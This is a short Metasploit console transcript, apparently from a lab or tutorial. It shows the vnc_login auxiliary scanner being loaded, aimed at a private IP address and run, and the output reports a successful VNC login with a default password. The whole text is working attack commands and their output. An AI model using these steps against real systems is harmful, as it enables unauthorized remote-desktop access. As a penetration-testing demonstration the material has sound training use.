 =[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf5 > use auxiliary/scanner/vnc/vnc_login
msf5 auxiliary(scanner/vnc/vnc_login) > set rhost 192.168.0.18
rhost => 192.168.0.18
msf5 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.0.18:5900 - 192.168.0.18:5900 - Starting VNC login sweep
[!] 192.168.0.18:5900 - No active DB -- Credential data will not be sav
ed!
[+] 192.168.0.18:5900 - 192.168.0.18:5900 - Login Successful: :password
[*] 192.168.0.18:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/vnc/vnc_login) >